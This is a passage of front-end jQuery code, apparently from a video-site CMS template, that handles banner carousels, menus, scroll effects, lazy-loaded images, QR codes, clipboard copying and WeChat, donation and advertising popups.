			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		},
		xiaoshuo: function() {
			ikan.browser.useragent.weixin ? $("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>') : $("#xiao").after()
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/js/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");
				$("#dhgb").addClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").addClass("xiala");
				// $("#gensui").addClass("gensui");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");
				$("#dhgb").removeClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").removeClass("xiala");
				// $("#gensui").removeClass("gensui");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 800){
			    $("#bfqxl").addClass("xiala1");
			    $("#gensui").addClass("gensui1");
			    $("#gbys34").addClass("gbys34");
			}else{
				$("#bfqxl").removeClass("xiala1");
				$("#gensui").removeClass("gensui1");
				$("#gbys34").removeClass("gbys34");
			}
		})
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/js/iscroll.js", function() {
		  // $(".wrapper").navbarscroll();
		  // $('#ik01').navbarscroll({SelectName:'.ik-n-01'});
		  // $('#ik02').navbarscroll({SelectName:'.ik-n-02'});
		  // $('#ik03').navbarscroll({SelectName:'.ik-n-03'});
		  // $('#ik04').navbarscroll({SelectName:'.ik-n-04'});
		  // $('#ik05').navbarscroll({SelectName:'.ik-n-05'});
		  // $('#ik06').navbarscroll({SelectName:'.ik-n-06'});
		})
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	closebtn: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},

 //   shorturl: function(){
	// 	var short = $("#short");
	// 	// 手机页面分享
	// 	var short2 = $("#short2");
	// 	// 电脑页面分享
	// 	var url2 = "https://api.weibo.com/2/short_url/shorten.json";
	// 	var app_key = $("#app_key").val();
	// 	var shareurl = $("#shareurl").val();
	// 	if (shareurl=="") {
	// 		var cmd2 = url2 + "?source=" + app_key + "&url_long=" + encodeURIComponent(ikan.browser.url);
	// 	}else{
 //           var cmd2 = url2 + "?source=" + app_key + "&url_long=" + shareurl + encodeURIComponent(ikan.browser.urlpath);
	// 	}
	// 	$.ajax({
	// 		url: cmd2,
	// 		type: "GET",
	// 		dataType: "jsonp", 
	// 		cache: false,
	// 		success: function (data, status) {
	// 			for(x in data.data.urls[0]) ;
	// 			short.append( data.data.urls[0].url_short);
	// 			short2.append( data.data.urls[0].url_short);
	// 		}
	// 	});
	// },
	
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(ikan.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		})
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/js/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
		})
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var wx_text = $("#wx_text").val();
		var zans_title = $("#zans_title").val();
		var zans_qrcode = $("#zans_qrcode").val();
		var zans_text = $("#zans_text").val();
		var zans_jjtc = $("#zans_jjtc").val();
		var gg_title = $("#gg_title").val();
		var gg_qrcode =$("#gg_qrcode").val();
		var gg_text= $("#gg_text").val();
		var gg_jjtc = $("#gg_jjtc").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + wx_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码"></div><div class="ikan_content_nr">' + wx_text + '</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + zans_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码"></div><div class="ikan_content_nr">' + zans_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".ikan_btn_no").click(function() {
				alert('' + zans_jjtc + '')
				$(".ikan_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".ggzu").click(function(){
		    $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + gg_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + gg_qrcode + '" alt="广告咨询"></div><div class="ikan_content_nr">' + gg_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">咨询广告</a><a class="close_box" href="javascript:;">稍后联系</a></div></div></div>');
		    $(".ikan_btn_no").click(function() {
				window.open('' + gg_jjtc + '')
				$(".ikan_wrap").remove();
			});
		    $(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	ikan.browser.useragent.mobile && (ikan.mobile.share(), ikan.mobile.xiaoshuo());
	ikan.swiper();
	ikan.menu();
	ikan.fixed();
	ikan.Search();
	ikan.wrapper();
	ikan.flip();
	ikan.closebtn();
	// ikan.shorturl();
	ikan.images.lazyload();
	ikan.images.qrcode();
	ikan.scrolltop();
	ikan.copy();
	ikan.wxqrcode();
});
